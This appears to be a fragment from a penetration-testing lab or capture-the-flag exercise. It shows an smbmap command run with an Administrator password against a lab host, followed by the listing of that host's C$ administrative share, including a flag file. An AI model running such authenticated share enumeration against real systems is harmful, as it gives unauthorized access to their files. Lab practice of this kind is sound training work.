 root@attackdefense:~# smbmap -H 10.4.26.58 -u Administrator -p 'smbserver_771' -r 'C$'
[+] IP: 10.4.26.58:445  Name: 10.4.26.58
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Sat Sep 5 13:26:00 2020 $Recycle.Bin
fw--w--w-- 398356 Wed Aug 12 10:47:41 2020 bootmgr
fr--r--r-- 1 Wed Aug 12 10:47:40 2020 BOOTNXT
dr--r--r-- 0 Wed Aug 12 10:47:41 2020 Documents and Settings
fr--r--r-- 32 Mon Dec 21 21:27:10 2020 flag.txt
fr--r--r-- 8589934592 Wed Sep 22 09:10:44 2021 pagefile.sys
dr--r--r-- 0 Wed Aug 12 10:49:32 2020 PerfLogs
dw--w--w-- 0 Wed Aug 12 10:49:32 2020 Program Files
dr--r--r-- 0 Sat Sep 5 14:35:45 2020 Program Files (x86)
dr--r--r-- 0 Sat Sep 5 14:35:45 2020 ProgramData
dr--r--r-- 0 Sat Sep 5 09:16:57 2020 System Volume Information
dw--w--w-- 0 Sat Dec 19 11:14:55 2020 Users
dr--r--r-- 0 Wed Sep 22 09:25:35 2021 Windows